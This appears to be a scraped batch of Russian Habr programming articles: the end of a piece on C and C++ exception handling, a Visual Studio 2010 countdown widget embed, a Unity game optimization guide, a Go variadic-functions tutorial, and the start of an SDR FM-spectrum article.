B b; // Constructor b.B() called. (Checkpoint 2)
b.myMethod(); // (Checkpoint 3)
} // b.~B() destructor called. (Checkpoint 4)
{
C c; // Constructor c.C() called. (Checkpoint 5)
c.myMethod(); // (Checkpoint 6)
} // c.~C() destructor called. (Checkpoint 7)
a.myMethod(); // (Checkpoint 8)
} // a.~A() destructor called. (Checkpoint 9)
```
Методы классов `А`, `B` и `C` задаются где-то ещё (например, в других файлах). Поэтому компилятор не может проанализировать их и понять, выдадут ли они исключения. А значит компилятор должен быть готов к обработке возможных исключений от любых конструкторов, деструкторов или вызовов прочих методов. Вообще, деструкторы не должны выдавать исключения, это очень плохая практика, но пользователь может это сделать. Зато деструкторы могут вызвать функции или методы (явно или неявно), которые выдадут исключение.
Если один из вызовов в `myFunction` выдаёт исключение, то механизм [возврата стека](https://en.wikipedia.org/wiki/Call_stack) ([stack unwinding](https://en.wikipedia.org/wiki/Call_stack#Unwinding)) должен иметь возможность вызова всех деструкторов для уже созданных объектов. Для проверки «номера контрольной точки» (checkpoint number) вызова, инициировавшего исключение, механизм возврата стека использует [адрес возврата](https://en.wikipedia.org/wiki/Call_stack) последнего вызова функции. Делается это с помощью вспомогательной автогенерируемой функции (нечто вроде справочной таблицы), которая используется для возврата стека в том случае, если исключение выдаётся из тела этой функции:
```
// Possible autogenerated function
void autogeneratedStackUnwindingFor_myFunction(int checkpoint)
{
switch (checkpoint)
{
// case 1 and 9: do nothing;
case 3: b.~B(); goto destroyA; // jumps to location of destroyA label
case 6: c.~C(); // also goes to destroyA as that is the next line
destroyA: // label
case 2: case 4: case 5: case 7: case 8: a.~A();
}
}
```
Если исключение выдаётся в контрольных точках 1 и 9, то объекты не нуждаются в уничтожении. Если выдаётся в контрольной точке 3, то необходимо уничтожить `B` и `A`. Если в точке 6 — нужно уничтожить `C` и `A`. В каждом из этих случаев должен соблюдаться порядок уничтожения. В точках 2, 4, 5,7 и 8 уничтожается только объект `A`.
Эта вспомогательная функция увеличивает размер кода, что является частью дополнительных расходов свободного пространства, характерным отличием С++ от С. Но для многих встроенных систем это «раздувание» недопустимо. Поэтому компиляторы С++ для встроенных систем часто содержат [флаг для отключения исключений](http://www.keil.com/support/man/docs/armccref/armccref_CIHJDJEI.htm). Но их отключение имеет свою цену, поскольку [Стандартная Библиотека Шаблонов](https://ru.wikipedia.org/wiki/%D0%A1%D1%82%D0%B0%D0%BD%D0%B4%D0%B0%D1%80%D1%82%D0%BD%D0%B0%D1%8F_%D0%B1%D0%B8%D0%B1%D0%BB%D0%B8%D0%BE%D1%82%D0%B5%D0%BA%D0%B0_%D1%88%D0%B0%D0%B1%D0%BB%D0%BE%D0%BD%D0%BE%D0%B2) активно использует исключения для информирования об ошибках. И отказ от исключений требует от разработчиков на С++ определённых навыков в выявлении возможных причин ошибок и поиске багов.
Один из принципов С++: «Ты не платишь за то, что не используешь». В других языках ещё хуже обстоят дела с увеличением размера кода за счет добавления разнообразной полезной функциональности, которую не могут позволить себе встроенные системы. И хотя язык С этими возможностями не обладает, объем кода получается куда меньше.
### Почему стόит изучать С
Этот язык не труден в изучении, поэтому вам не придётся лезть вон из кожи. Какие вы получите преимущества, освоив С?
**Лингва франка**. Как уже упоминалось выше, С является своеобразным «универсальным» языком для разработчиков. Многие реализации новых алгоритмов в книгах и на сайтах предоставляются сперва, либо же исключительно, на С. Это позволяет максимально широко их портировать. При этом некоторые программисты, не знакомые с базовыми концепциями С, испытывают сильные затруднения при «конвертации» С-алгоритмов в другие языки программирования.
Поскольку С — язык старый и широко распространённый, то в сети можно найти практически любые необходимые алгоритмы, написанные на нём. Так что знание С открывает перед разработчиком немало возможностей.
**Понимание машины**. Зачастую, когда разработчики обсуждают поведение того или иного участка кода или функционала в других языках, то разговор ведётся в «терминах С»: Здесь передаётся только указатель на объект, или он копируется целиком? Возможно ли, что здесь есть какое-либо приведение? И т.д.
При анализе поведения кода высокоуровневого языка мало кто дискутирует в терминологии команд ассемблера. Когда мы обсуждаем действия машины, то обычно говорим (и думаем) на С.

**Работа над многими интересными проектами, созданными на С**. На этом языке создано много любопытных проектов, от больших СУБД и ядер ОС до маленьких приложений для встроенных систем. Стόит ли отказываться от работы с продуктами, которые вам нравятся, только потому, что вы не изучили старый, компактный, мощный и проверенный временем язык программирования?

### Заключение
Миром правят не [иллюминаты](https://ru.wikipedia.org/wiki/%D0%98%D0%BB%D0%BB%D1%8E%D0%BC%D0%B8%D0%BD%D0%B0%D1%82%D1%8B), а программисты на С.
Не похоже, чтобы старичок С начал сходить со сцены. Его близость к «железу», превосходная портируемость и детерминированное использование ресурсов делают С идеальным выбором для низкоуровневой разработки ОС и встроенного ПО. Универсальность, эффективность и хорошая производительность очень важны при создании приложений, осуществляющих сложные манипуляции с данными, вроде БД или 3D-анимации. Да, существует много языков, которые в каких-то задачах использовать выгоднее, чем С. Но по суммарной совокупности преимуществ у С вряд ли есть конкуренты. По производительности С до сих пор остаётся непревзойдённым.
Мир наполнен устройствами, чьё ПО написано на С. Эти устройства ежедневно используют миллиарды людей. Не надо снисходительно относиться к этому языку: он очень активно используется по сей день и, судя по всему, будет использоваться ещё очень долго в самых разных сферах. | https://habr.com/ru/post/265427/ | null | ru | null |
# Visual Studio 2010: обратный отсчёт
Оказывается, Джефф Билер (Jeff Beehler) [опубликовал в своём блоге](http://blogs.msdn.com/jeffbe/archive/2009/10/23/visual-studio-2010-launch-countdown-sidebar-widget.aspx) гаджет-виджет для тех, кто с нетерпением ждёт выхода новой версии VS от Microsoft
Новая версия будет представлена 22 марта 2010 года. Интересная дата: здесь опять фигурирует число **22** (вспоминаем 22 октября). Похоже что Office 2010 также выйдет 22 числа. Осталось только понять, какого месяца **:)**
*Меня ещё удивили два из трёх новых названия редакций студии: до боли знакомые Professional и Ultimate*
А вот и сам код счётчика обратного отсчёта (со стилями):
`<style type="text/css">
div#widget { position: relative; width: 250px; height: 155px; }
body ul#cntdwn { width: 250px; height: 80px; background: transparent url(http://toysfortweets.com/visualstudiowidget/cntdwn-bg.png)
no-repeat scroll left top; list-style-type: none; text-align: center; padding:
74px 0 0 0; margin: 0; font-family: "Helvetica Neue", Helvetica, Arial,
sans-serif; }
body ul#cntdwn li { float: left; margin: 0 8px 0 0; background: transparent url(http://toysfortweets.com/visualstudiowidget/number-bg.png)
no-repeat scroll left top; padding: 0 0 5px 7px; }
body ul#cntdwn li.first { margin-left: 20px; }
body ul#cntdwn li em { display: block; color: #111; font-size: 1.6em; font-style:
normal; font-weight: bold; background: transparent url(http://toysfortweets.com/visualstudiowidget/number-cap.png)
no-repeat scroll right top; padding: 3px 7px 0 0; height: 35px; margin-bottom:
-5px; }
div#widget a#link { display: block; width: 250px; height: 155px; position:
absolute; top: 0; left: 0; }
style>
<script language="javascript" src="http://toysfortweets.com/visualstudiowidget/countdown.js">script>`
Как он выглядит вживую, можно увидеть [в блоге Джеффа](http://blogs.msdn.com/jeffbe/archive/2009/10/23/visual-studio-2010-launch-countdown-sidebar-widget.aspx) или [тут](http://infodelphi.ru/VS2010.htm)
Не стоит забывать: Internet Explorer — особенный **;-)** Дабы в этом браузере ничего не разъехалось, не забудьте прописать *DOCTYPE*
PS: лично я с нетерпением жду релиза VS 2010 преимущественно только из-за того, что там будет полноценный *Help3* | https://habr.com/ru/post/74541/ | null | ru | null |
# Оптимизация игр на Unity: проверенный в деле план
Оптимизация игр — отдельная головная боль разработчиков, процесс, который может идти бесконечно. Нужно учесть загрузку процессора, видеокарты и не потерять FPS. Нашли статью, автор которой 13 лет разрабатывает на Unity и делится советами по оптимизации. Под катом есть пошаговый план, как сделать проект на Unity более производительным.
Оптимизацию невозможно полностью описать в одной статье. Поэтому сосредоточимся исключительно на методе анализа, который подскажет правильные пути оптимизации вашей конкретной игры.
Распространенные ошибки
-----------------------
Начнем с того, чего не стоит делать, чтобы не допустить распространенные ошибки. Конечно, из любого правила есть исключения, но новичкам в оптимизации лучше избегать некоторых вещей.
### Аврал за несколько дней до дедлайна
Невозможно подтянуть производительность за несколько дней и даже недель до релиза, ведь иногда приходится полностью менять работу определенных систем. Игра не обязательно должна идти с 60 FPS на всех стадиях продакшена. Но не стоит оставлять огромный кусок работы и капитальные пересмотры архитектуры на последнюю неделю.
### Отсутствие плана
Нельзя заниматься профилированием и оптимизацией без плана. Нет смысла работать вслепую и оптимизировать код или арт, не определив узкие места.
Не создавайте рандомные профили в редакторе или на своей рабочей машине, если они не имеют никакого отношения к целевой платформе. Также не стоит перепрыгивать с одной цели профилирования на другую. Нужно сначала определить основные цели, а потому уже решать как повышать производительность игры. Оптимизация станет более отлаженной, если действовать по плану.
Программисты порой оптимизируют отдельные куски кода — например, оптимизируют UI с помощью цикла foreach (с 10 мс до 3 мс). А художники рассчитывают полигоны. И то, и другое — улучшение, но зачастую эти действия не дают заметных результатов. Лучше сосредоточиться на опыте игрока, ведь в конечном итоге — это единственный важный результат.
### Некорректные данные при включении GPU Profiler
Включение профайлера GPU покажет некорректные результаты для некоторых платформ, поэтому лучше отключить его. VSync будет использовать более 90% ресурсов системы, а такие вещи, как GPUProfiler.EndQueries, будут отображаться некорректно и при этом вызывать огромные нагрузки. Профайлер GPU поможет глубже разобраться в ситуации, но только когда точно знаешь, как он работает и зачем он включен.
Определить кто задерживает исполнение программы — GPU или CPU — можно, используя Timeline профайлера CPU:
* Gfx.WaitForPresent: ограничения GPU, CPU ожидает ответа от GPU;
* Gfx.WaitForCommands: ограничения CPU, GPU ожидает ответа от CPU.
«Сбор данных профайлера GPU может сильно перегружать систему.
Закройте эту графу, если эти данные вам не нужны», — я солидарен с Unity. ### Некорректные данные при запуске Deep Profiling
Не используйте эту опцию, пока не узнаете, когда это нужно делать. Deep Profile можно включить, если есть проблема с конкретной частью программы: это поможет определить, какая часть кода вызывается. При этом не стоит ориентироваться на полученные тайминги, потому что глубокое профилирование слишком сильно перегружает небольшие методы, странным образом искажая все результаты. В качестве альтернативы или дополнения к глубокому профилированию можно расставлять собственные маркеры профиля.
Использование кастомных маркеров профиля:
`UnityEngine.Profiling.Profiler.BeginSample("MyHeavyCode - Top");
..
UnityEngine.Profiling.Profiler.EndSample();`
### Некорректные данные из-за физики в FixedUpdate
Профилирование само по себе настолько загружает систему, что это может сильно повлиять на некоторые данные. Игра будет идти хуже, а значит, будет выполняться больше физики FixedUpdates. Даже если профайлер покажет, что на физику ушло 33% фреймрейта, по факту в итоговом билде это значение будет ближе к 10%. Так же как в случае с глубоким профилированием, эти некорректные данные могут сподвигнуть разработчиков заниматься оптимизацией не там, где это принесет значимый результат.
### Сложности с сетевым решением
Программисты порой полагают, что сетевое решение (например, Photon) сильно снижает производительность. Они видят, что из-за него происходят пики загрузки ЦП, но забывают заглянуть поглубже в стек вызовов. Сетевой инструмент запускает методы, вызываемые из сети (так называемые RPC), а они — часть вашего собственного кода, которая не имеет к сети никакого отношения. В таких ситуациях нужно оптимизировать RPC-методы и/или распределить их рабочую нагрузку.
План оптимизации
----------------
Каждая задача должна быть выполняемой. Особенно что-то такое пугающее и, казалось бы, бесконечное, как профилирование. Я написал план, следуя которому вы сможете измерить и ощутить прирост производительности игры.
### Подготовка
1. Возьмите за ориентир самую слабую платформу.
Выберите один конкретный компьютер или платформу для профилирования. В идеале это должно быть самое слабое устройство из тех, на которых будет запускаться ваша игра. Мы часто берем в качестве такого ориентира Xbox One. На этой консоли довольно медленный диск, устаревшие процессор и видеокарта. Nintendo Switch и современные мобильные устройства работают лучше, чем Xbox One.
2. Сделайте так, чтобы вам было удобно.
Важный дополнительный шаг — создать комфортные условия профилирования. Сделайте все возможное, чтобы ускорить подготовку билдов. Их будет много, поэтому эта работа точно принесет пользу и для других задач разработки, например, при поиске и исправлении багов.
### Общие рекомендации
1. Автоматизируйте билды, чтобы они собирались в один клик.
Пропускайте неважный игровой контент. Например, в отладочных билдах можно скипать видео-заставку. Создайте специальный интерфейс для отладки, который потребуется только на этапе разработки. Например, можно добавить отдельные кнопки, которые будут включать/выключать определенные задачи профилирования. Так отпадет необходимость создавать отдельные билды.
2. Ускорьте билды.
Обеспечьте возможность собирать более быстрые и менее объемные билды (например, с одним уровнем и одной машиной в гоночной игре).
3. Отключите обфускацию, если она используется.
### Рекомендации по платформам
Просмотрите все Player Settings в Unity, чтобы найти полезные настройки. Например, у высокопроизводительной консольной платформы есть уровни сжатия билда, которые можно отключить, чтобы ускорить его работу.
### Ускорьте настройку компилятора Il2CPP
Используйте Release или даже Debug, если компиляция кода не занимает слишком много времени.
`PlayerSettings.SetIl2CppCompilerConfiguration(group, mode);
Il2CppCompilerConfiguration.Master //Slow build, Quick performance
Il2CppCompilerConfiguration.Release //Medium build time, Good runtime performance
Il2CppCompilerConfiguration.Debug //Quickest build, slowest runtime performance`
### Петля оптимизации
Процесс оптимизации должен включать только текущие самые серьезные или самые простые проблемы. Не пытайтесь исправить все сразу. После первой партии исправлений нужно подготовить новый билд, проверить то, что было сделано, а затем снова взяться за оптимизацию. Этот цикл будет повторяться, пока вы не будете довольны производительностью игры или пока не истечет время отведенное на разработку.
Поскольку подготовка билда и сбор данных профилирования отнимает много времени, перед повторной сборкой и проверкой стоит вносить комбинированные изменения с точки зрения базовой производительности, пиков загрузки и так далее.
#### 1. Документирование производительности
Фиксируйте производительность вашей игры, желательно на тех этапах, которые легко воспроизвести. Задокументируйте результаты и сохраните данные профилирования. Стоит записать уровень загрузки CPU (и GPU), чтобы оценить прогресс. Я часто также отслеживаю загрузку памяти, чтобы подготавливать эффективные новые билды и при необходимости сокращать объем используемой памяти.
Можно использовать Profile Analyzer: он упрощает сравнение данных в профиле. Это поможет обнаружить пики загрузки или другие отличия между разными билдами/конфигурациями настроек. То есть этот инструмент отмечает все произведенные улучшения.
Window > Analyse > Profile AnalyzerProfile Analyzer экономит много работы: выберите две области, и он автоматически сообщит, в чем разница.
#### 2. Базовая производительность
Сначала мы обычно игнорируем пики загрузки и сосредотачиваемся на том, чтобы базовая производительность была в пределах нормы. Здесь главное довести «нормальный» игровой цикл до приемлемого уровня, будь то 30 кадров в секунду (мобильные платформы, Switch), 60 или даже 120 (VR).
Используйте профайлер Unity, чтобы понять, что снижает базовую производительность, и решить только самые важные проблемы. Timeline помогает увидеть, как работает игра с точки зрения производительности.
Window > Analysis > ProfilerРежим отображения Timeline куда полезнее, чем Hierarchy. Timeline показывает порядок задач и их зависимость друг от друга. Стоит обратить внимание на следующие моменты:
* скрипты/плагины, запускающие тяжелый код в Update, FixedUpdate, LateUpdate и т.д.;
* аудио: звук должен давать не больше 5% нагрузки на процессор (убедитесь, что вы не воспроизводите звуки, которые не слышны);
* неэффективная реализация пользовательского интерфейса и как следствие перегрузка процессора (избегайте большого количества перерисовок);
* запуск анимаций, которые не видны;
* оптимизация настроек Physics Fixed Deltatime: не слишком мало (с ошибками в физике) и не слишком много (слишком сильная потеря производительности). Используйте FixedUpdate() только для того кода, который должен работать во время физики, поскольку этот метод сильно сказывается на FPS.
Также было бы неплохо время от времени создавать релизный билд. На нем можно проверить фактический FPS.
#### 3. Пики загрузки
Пики легко идентифицировать, потому что они очевидны. Здесь тоже можно использовать Timeline, чтобы понять, почему какая-то часть кода обрабатывается дольше, чем нужно.
Тестируйте игру на устройстве с медленным жестким диском (не SSD). Не обязательно фиксить все пики, иногда можно распределить их нагрузку. Недавно мы провели очень простую оптимизацию.
Мы вызвали: родной метод Main() платформы; вызов через Monobehaviour Update(); метод (для обновления состояний платформы и ее четырех контроллеров). Это заняло 2,0 мс, что очень много для целевого значения в 16 мс. В итоге удалось оптимизировать процесс примерно до 0,2 мс, распределив его так, чтобы он запускался только на каждый X-й кадр, ведь не было необходимости запускать его на каждый фрейм. А также мы стали обновлять состояние только одного контроллера за один кадр, а не всех четырех сразу. Используя значение Time.frameCount по модулю, можно легко распределить множество различных операций по 16 кадрам в секунду.
Недавно меня попросили помочь улучшить производительность игры другой студии. Базовая производительность была вполне удовлетворительной, но в процессе игры возникали лаги. Уровень был разделен на части, которые загружались и выгружались динамически: так разработчики хотели сократить нагрузку на графический процессор. Однако их узким местом стал ЦП. Вся игра весила около 2,5 Гб и полностью помещалась в памяти консоли. Чтобы исправить ситуацию, нужно было всего лишь прекратить динамическую загрузку/выгрузку фрагментов уровня и просто сохранить все в консоли.
#### 4. Повтор
Пересоберите игру с учетом проведенной оптимизации и начните все заново с первого пункта. Сравните полученные результаты с предыдущими и определите, какие проблемы устранять дальше.
### Что оптимизировать
Путей оптимизации очень много, поэтому я и предлагаю метод поиска узких мест, а не четкую последовательность действий. Определив проблемные места, можно вносить изменения, которые важны именно для конкретной игры.
#### Недостаток производительности GPU: динамическое разрешение
Можете использовать динамическое разрешение как временное решение. У вас может быть скрипт, проверяющий фреймрейты CPU и GPU, и, если графический процессор — узкое место вашей игры, уменьшите разрешение игровых камер (но не пользовательского интерфейса). Как только возьмете этот момент под контроль, сможете оптимизировать нагрузку графического процессора, чтобы она меньше зависела от этой настройки и можно было улучшить визуал.
#### Пики загрузки CPU
Используйте Incremental Garbage Collection. Благодаря этой функции, возможно, не придется сокращать выделенные сборщики мусора. Часто пиковые загрузки ЦП возникают из-за его работы. Incremental Garbage Collection позволяет значительно уменьшить пики загрузки. Правда, на некоторых проектах нам пришлось отключить эту функцию на нескольких платформах из-за сбоев Unity (Switch — Unity 2019.4).
#### Недостаток производительности CPU
Прекратите использовать Occlusion Culling по умолчанию. Вроде бы отличный инструмент, но на практике мы улучшаем производительность игры, полностью отключив Occlusion Culling. В каждой выпущенной нами игре на Unity, ЦП в определенный момент становится узким местом всей системы, а Occlusion Culling всегда дополнительно нагружает процессор. Конечно, все зависит от игры, но не забудьте проверить, помогает ли вам эта функция или только замедляет.
#### GPU и CPU: технология рендеринга
Хотя на топовых платформах в наших играх часто используется Deferred Rendering, было доказано, что лучше переключиться на Forward Rendering на устройствах более низкого уровня (мобильные платформы, Switch, Xbox One, PS4). Преимущества в производительности Deferred становятся очевидными только при использовании многопиксельной подсветки.
Сейчас много говорят про новые технологии рендеринга — HDRP и URP, повышающие производительность. Но на практике мы не слышали, чтобы благодаря им игры выиграли в производительности (скорее, наоборот).
#### GPU и CPU: отладчик кадров
Необходимо использовать отладчик кадров Unity (Frame Debugger). Подобно Timeline в профайлере, этот инструмент помогает понять, как на самом деле работает ваша игра, визуализируя ее. Обработка вызовов отрисовки отнимает процессорное время. То есть — важно сократить вызовы отрисовки, использовать слияние шейдеров и/или материалов, GPU Instancing, а также динамический и статический батчинг.
Отладчик кадров также помог нам отследить неприятные ошибки, из-за которых объекты или весь экран становились черными. Прокручивая вызовы отрисовки, можно точно узнать, когда и как что-то отображается.
Отладчик кадров Unity#### Прочее
Помимо Occlusion Culling есть еще две настройки, которые стоит проверить перед использованием.
*Graphic Jobs*
Нам пришлось отключить их на многих платформах из-за сбоев Unity (Particle jobs содержат ошибки). Как обычно: перед включением проверьте не страдает ли от этого производительность.
*Динамический батчинг*
Сотрудники Unity упоминали, он полезен только при работе на старых устройствах. Динамический батчинг тоже может сильно нагружать ЦП, и выгода от видеокарты не окупится. Пока не смог оценить явные плюсы и минусы этой настройки.
Нужны ли другие инструменты
---------------------------
Есть и другие инструменты, которые использовались раньше: от PIX (Xbox) до Intel VTune. Однако современный профайлер Unity предлагает все, что необходимо для внесения наиболее важных изменений. Для некоторых конкретных платформ можно использовать дополнительные инструменты (PIX, XCode, Android Studio и другие), чтобы упростить доступ к информации об устройстве. Но по моему опыту, встроенных инструментов Unity достаточно для выполнения оптимизации.
Отдельно про ограничение со стороны ЦП
--------------------------------------
У всех наших игр на Unity ЦП становится узким местом всей системы. Если проблемы с видеокартой и возникают, то обычно из-за того, что мы не провели какую-то базовую оптимизацию. Дело в том, что Unity очень много задач отправляет на один тред ЦП, хотя современные процессоры часто имеют по восемь ядер.
Невозможно использовать всю фактическую мощность CPU. Поэтому такие функции, как Graphic Jobs, очень важны. Burst/Jobs/DOTS должны стать решениями этой проблемы в будущем. Но на сегодняшний день мы еще не нашли способ применить их с пользой для наших игр.
")Таск менеджер типичной игры на Unity с задержкой в CPU 3 (основной тред Unity)Смежные вопросы
---------------
### Сокращение используемых объемов памяти и исправление OOM-сбоев
Работая над производительностью игры, вы столкнетесь со сбоями Out Of Memory или медленной загрузкой из-за неоптимизированного использования ресурсов. Хотя память не обязательно напрямую влияет на производительность, она все-таки важна. Оптимизацию использования памяти лучше всего проводить при подготовке оптимизационных билдов. Используйте Memory Profiler, чтобы точно определять занимаемые объемы. Совет: велика вероятность, что шейдеры съедают 50% памяти, тут стоит глубже погрузиться в правильное ограничение ключевых слов шейдера (на эту тему стоит написать отдельную статью).
Window > Analysis > Memory Profiler Заключение
----------
Надеюсь, эта статья поможет вам с оптимизацией или хотя бы подскажет, как выбрать более эффективный подход к профилированию. Удачи с разработкой. | https://habr.com/ru/post/582950/ | null | ru | null |
# Вариативные функции в Go
[*fade by clockbirds*](https://www.deviantart.com/clockbirds/art/fade-766475284)
Команда [Mail.ru Cloud Solutions](https://mcs.mail.ru/) перевела статью о вариативных функциях в Go. Ее автор рассказывает, чем вариативные функции отличаются от обычных и как их создавать.
Что такое вариативная функция
-----------------------------
Функция — фрагмент кода, предназначенный для выполнения конкретной задачи. Функции передают один или несколько аргументов, а она возвращает один или несколько результатов.
**Вариативные функции** — такие же, что и обычные, но они могут принимать бесчисленное или переменное число аргументов.
> `func f(elem ...Type)`
Так выглядит типичный синтаксис вариативной функции. Оператор `...`, который еще называют оператором упаковки, указывает Go сохранить все аргументы типа `Type` в параметре `elem`. Другими словами, Go создает переменную `elem` c типом `[]Type`, то есть слайс. И все аргументы, передаваемые функции, сохраняются в слайсе `elem`.
Давайте посмотрим на примере функции `append()`.
> `append([]Type, args, arg2, argsN)`
Функция `append` ожидает, что первым аргументом будет слайс типа `Type`, за которым следует произвольное число аргументов. Но как добавить слайс `s2` к слайсу `s1`?
Из определения функции `append()` следует, что мы не можем передать ей два слайса — аргумент типа `Type` только один. Поэтому мы используем оператор распаковки `...`, чтобы распаковать слайс в серию аргументов. Их затем можно передать в функцию `append`.
> `append(s1, s2...)`
**`...` обозначают и оператора упаковки, и оператора распаковки. Оператор распаковки всегда стоит после имени переменной.**
В нашем примере слайсы `s1` и `s2` одного типа. Обычно мы знаем параметры функции и количество аргументов, которые она принимает. Как же функция `accept` понимает, сколько параметров ей передали?
Если посмотреть на объявление функции `append`, то можно увидеть выражение `elems ...Type`. Оно упаковывает все аргументы, начиная со второго, в слайс `elems`.
> `func append(slice []Type, elems ...Type) []Type`
**Только последний аргумент в объявлении функции может быть вариативным.**
Значит, первый аргумент функции `append` — только слайс, поскольку он определен как слайс. Все последующие аргументы упакованы в один аргумент под названием `elems`.
Теперь посмотрим, как создать собственную вариативную функцию.
Как создать вариативную функцию
-------------------------------
Как упоминалось выше, вариативная функция — обычная функция, которая принимает переменное число аргументов. Чтобы это сделать, нужно использовать оператор упаковки `...Type`.
Давайте напишем функцию `getMultiples` с первым аргументом `factor` типа `int` (фактор мультипликации) и переменным числом дополнительных аргументов типа `int`. Они будут упакованы в слайс `args`.
При помощи `make` создаем пустой слайс, он такого же размера, как и слайс `args`. Используя цикл `for range`, умножаем элементы слайса `args` на `factor`. Результат помещаем в новый пустой слайс `multiples`, который и вернем как результат работы функции.
```
func getMultiples(factor int, args ...int) []int {
multiples := make([]int, len(args))
for index, val := range args {
multiples[index] = val * factor
}
return multiples
}
```
Это очень простая функция, применим ее внутри блока `main()`.
```
func main() {
s := []int{10, 20, 30}
mult1 := getMultiples(2, s...)
mult2 := getMultiples(3, 1, 2, 3, 4)
fmt.Println(mult1)
fmt.Println(mult2)
}
```

*<https://play.go.org/p/BgU6H9orhrn>*
Что произойдет, если в примере выше передать слайс s функции `getMultiples` в качестве второго аргумента? Компилятор будет сообщать об ошибке: в аргументе `getMultiples` он не может использовать `s (type [] int)` в качестве типа `int`. Так происходит, поскольку слайс имеет тип `[]int, а getMultiples` ожидает параметры из `int`.
Как слайс передается в вариативную функцию
------------------------------------------
Слайс — ссылка на массив. Так что же происходит, когда вы передаете слайс в вариативную функцию, используя оператор распаковки? Создает ли Go новый слайс `args` или использует старый слайс `s`?
Поскольку у нас нет инструментов для сравнения, `args == s`, нужно изменить слайс `args`. Тогда узнаем, изменился ли оригинальный слайс `s`.
*<https://play.go.org/p/fbNgVGu6JZO>*
В примере выше мы немного изменили функцию `getMultiples`. И вместо создания нового слайса присваиваем результаты вычислений элементам слайса `args`, заменяя входящие элементы умноженными элементами.
В итоге видим, что значения исходного слайса `s` изменились. Если передавать аргументы в вариативную функцию через оператор распаковки, то Go использует для создания нового слайса ссылки на массив данных, лежащий в основе оригинального. Будьте внимательны, чтобы не допустить ошибку, иначе исходные данные изменятся в результате вычислений.
Удачи!
Что еще почитать:
1. [Go и кэши CPU](https://mcs.mail.ru/blog/go-i-keshi-cpu)
2. [Почему бэкенд-разработчику стоит выучить язык программирования Go](https://mcs.mail.ru/blog/back-end-razrabotchiku-stoit-uchit-go)
3. [Наш телеграм-канал о цифровой трансформации](https://t.me/zavtra_oblachno) | https://habr.com/ru/post/515428/ | null | ru | null |
# Панорама-FM или как увидеть все радиостанции сразу с помощью SDR
Привет, Хабр.
Наверное все, хоть немного интересующиеся радиосвязью, знают что с помощью SDR-приемника возможно принимать и обрабатывать широкую полосу спектра радиодиапазона. Собственно, отображением спектра в таких программах как HDSDR или SDR# никого не удивить. Я покажу как построить псевдо-3D спектр принимаемых станций с помощью RTL-SDR, GNU Radio и примерно 100 строк кода на языке Python.
Также мы возьмем приемник посерьезнее, и посмотрим на весь FM спектр 88-108МГц.
Продолжение под катом.
Технически, задача довольно проста. SDR-приемник оцифровывает входящий радиосигнал с помощью довольно быстрого АЦП. На выходе мы получаем широкополосный IQ-сигнал в виде массива чисел, приходящих с АЦП с частотой, соответствующей частоте дискретизации. Эта же частота определяет максимальную ширину полосы, принимаемую приемником. Все тоже самое, что и в звуковой карте, только в секунду мы имеем не 22050, а 2000000 или даже 10000000 значений. Для того, чтобы вывести спектр на экран, мы должны выполнить над массивом данных преобразование Фурье. Дальше остается вывести все это на экран, и задача решена. Остается лишь вопрос, как обойтись минимумом кода, для чего нам поможет GNU Radio.
Для тестов нам также понадобится RTL-SDR приемник, цена которого составляет порядка 30$. Он позволяет принимать сигналы в диапазоне частот примерно от 70 до 1700МГц и шириной полосы до 2МГц:

Если кто захочет повторить тесты с RTL-SDR самостоятельно, приемник нужен именно такой как на фото. Есть более дешевые клоны, но они хуже качеством.
Ну а мы приступим.
GNU Radio
---------
Граф связей в GNU Radio показан на рисунке:
